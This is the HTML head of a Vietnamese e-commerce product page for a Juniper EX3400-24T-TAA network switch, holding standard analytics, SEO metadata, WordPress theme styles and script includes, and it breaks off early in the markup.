

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/
body_size: 49103
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Switch Juniper EX3400-24T-TAA | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Phân phối Switch Juniper EX3400-24T-TAA (EX3400 24T TAA) EX3400 TAA 24 Port 10/100/1000BASE-T 4 x 1/10GbE SFP+, 2 x 40GbE QSFP+, front-to-back airflow, Chính hãng giá tốt"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Switch Juniper EX3400-24T-TAA | Digitech JSC" />
<meta property="og:description" content="Phân phối Switch Juniper EX3400-24T-TAA (EX3400 24T TAA) EX3400 TAA 24 Port 10/100/1000BASE-T 4 x 1/10GbE SFP+, 2 x 40GbE QSFP+, front-to-back airflow, Chính hãng giá tốt" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2024-07-17T15:22:55+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="530" />
<meta property="og:image:alt" content="Switch Juniper Ex3400 24t Tta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Switch Juniper EX3400-24T-TAA | Digitech JSC" />
<meta name="twitter:description" content="Phân phối Switch Juniper EX3400-24T-TAA (EX3400 24T TAA) EX3400 TAA 24 Port 10/100/1000BASE-T 4 x 1/10GbE SFP+, 2 x 40GbE QSFP+, front-to-back airflow, Chính hãng giá tốt" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg","url":"https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg","width":"720","height":"530","caption":"Switch Juniper Ex3400 24t Tta","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/","name":"Switch Juniper EX3400-24T-TAA"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/#webpage","url":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/","name":"Switch Juniper EX3400-24T-TAA | Digitech JSC","datePublished":"2021-04-05T13:57:09+07:00","dateModified":"2024-07-17T15:22:55+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/#breadcrumb"}},{"@type":"Product","name":"Switch Juniper EX3400-24T-TAA | Digitech JSC","description":"Ph\u00e2n ph\u1ed1i Switch Juniper EX3400-24T-TAA (EX3400 24T TAA) EX3400 TAA 24 Port 10/100/1000BASE-T 4 x 1/10GbE SFP+, 2 x 40GbE QSFP+, front-to-back airflow, Ch\u00ednh h\u00e3ng gi\u00e1 t\u1ed1t","category":"Switch &gt; Switch Juniper","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2021/04/switch-juniper-ex3400-24t-tta.jpg","height":"530","width":"720"}],"@id":"https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Switch Juniper EX3400-24T-TAA Dòng bình luận" href="https://digitechjsc.net/san-pham/switch-juniper-ex3400-24t-tta/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fswitch-juniper-ex3400-24t-tta%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fswitch-juniper-ex3400-24t-tta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
